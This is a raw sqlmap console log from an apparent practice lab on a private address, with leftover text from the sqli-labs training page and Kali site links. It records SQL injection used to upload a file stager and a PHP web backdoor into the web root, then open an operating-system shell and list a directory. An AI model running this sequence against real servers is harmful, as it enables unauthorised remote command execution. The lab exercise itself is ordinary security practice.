 web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[09:24:45] [INFO] going to use a web backdoor for command prompt
[09:24:45] [INFO] fingerprinting the back-end DBMS operating system
[09:24:45] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[09:24:49] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
C:/phpStudy/PHPTutorial/WWWrate list of absolute directory paths: C:/phpStudy/PHPTutorial/WWW
[09:25:24] [WARNING] unable to automatically parse any web server path
[09:25:24] [INFO] trying to upload the file stager on 'C:/phpStudy/PHPTutorial/WWW/' via LIMIT 'LINES TERMINATED BY' method
[09:25:25] [INFO] the file stager has been successfully uploaded on 'C:/phpStudy/PHPTutorial/WWW/' - http://192.168.44.137:80/tmpuwegb.php
[09:25:25] [INFO] the backdoor has been successfully uploaded on 'C:/phpStudy/PHPTutorial/WWW/' - http://192.168.44.137:80/tmpbiyoc.php
[09:25:25] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> dir
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
驱动器 C 中的卷没有标签。
卷的序列号是 80F5-FBE6
C:\phpStudy\PHPTutorial\WWW 的目录
2022/07/20 21:25 <DIR> .
2022/07/20 21:25 <DIR> ..
2022/07/06 19:16 68 5.php
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb